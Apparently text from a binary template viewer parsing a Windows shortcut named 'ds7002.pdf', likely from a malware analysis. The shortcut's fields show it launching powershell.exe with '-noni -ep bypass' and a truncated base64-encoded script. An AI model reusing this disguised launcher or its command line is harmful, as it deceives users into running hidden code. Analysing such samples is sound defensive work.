 Template Results - LNK.bt
Name Value
struct ShellLinkHeader sShellLinkH...
struct LinkTargetIDList sLinkTarget... CLSID_MyComputer\C:\Windows\System32\WindowsPowerShell\v1.0\powershell.exe
struct LinkInfo sLinkInfo
struct StringData NAME_STRING ds7002.pdf
struct StringData RELATIVE_PATH ..\..\..\..\..\..\..\Windows\System32\WindowsPowerShell\v1.0\powershell.exe
struct StringData COMMAND_LINE... -noni -ep bypass $zk='JHB0Z3Q9MHgwMDA1ZTJiZTskdmNxPTB4MDAwNjIzYjY7JHRiPSJkczcwMDIubG5rIjtpZiAoLW5vdChUZXN0LVBhd...
struct StringData ICON_LOCATION C:\windows\system32\shell32.dll
struct ExtraData sExtraData